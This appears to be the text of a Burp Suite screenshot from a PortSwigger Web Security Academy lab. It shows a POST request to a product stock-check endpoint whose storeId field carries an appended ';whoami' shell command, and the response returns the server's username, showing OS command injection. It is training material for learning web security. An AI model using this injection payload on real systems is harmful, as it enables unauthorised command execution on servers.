 Send Cancel < > Target: https://0abd00b004492ce8812c615400c000f3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0abd00b004492ce8812c615400c000f3.web-security-acade
my.net
3 Cookie: session=6qy7IfidqkO2A7yRuob5z32bJbyA8uhX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abd00b004492ce8812c615400c000f3.web-securi
ty-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0abd00b004492ce8812c615400c000f3.web-securi
ty-academy.net
11 Content-Length: 28
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=1&storeId=2;whoami
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 22
7 peter-LrIM5E
8